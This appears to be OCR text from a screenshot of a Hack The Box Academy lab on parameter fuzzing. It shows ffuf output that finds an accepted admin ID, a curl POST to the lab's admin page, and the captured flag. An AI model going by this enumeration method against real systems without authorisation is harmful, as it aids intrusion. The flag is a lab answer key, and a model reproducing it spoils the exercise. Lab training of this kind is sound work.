 www.BANDICAM.com
Hack The Box - Academy
https://academy.hackthebox.com/module/54/s...
HTB ACADEMY
Success
Congratulations! You earned 1 cubes!
Enable step-by-step solutions for all questions
Questions
Cheat Sheet
Answer the question(s) below to complete this Section and earn cubes!
Target(s): 94.237.51.74:43405
Life Left: 24 minute(s)
+ 1 Try to create the 'ids.txt' wordlist, identify the accepted value with a fuzzing scan,
and then use it in a 'POST' request with 'curl' to collect the flag. What is the content of the
flag?
HTB{p4r4m373r_fuzz1n6_15_k3y!}
root@thinnnlinux: /home/kali
:: Filter           : Response size: 768
________________________________________________
73                      [Status: 200, Size: 787, Words: 218, Lines: 54, Duration: 321ms]
73                      [Status: 200, Size: 787, Words: 218, Lines: 54, Duration: 399ms]
:: Progress: [2000/2000] :: Job [1/1] :: 129 req/sec :: Duration: [0:00:18] :: Errors: 0 ::
┌──(root㉿thinnnlinux)-[/home/kali/Documents/NT213/Lab_3]
└─# curl http://admin.academy.htb:43405/admin/admin.php -X POST -d 'id=73' -H 'Content-Type
: application/x-www-form-urlencoded' -fs 768
<div class='center'><p>HTB{p4r4m373r_fuzz1n6_15_k3y!}</p></div>
<html>
<!DOCTYPE html>
<head>
  <title>HTB Academy</title>
  <style>
    *,
    html {
      margin: 0;
      padding: 0;
      border: 0;
    }
    html {
      width: 100%;
      height: 100%;
    }
    body {
      width: 100%;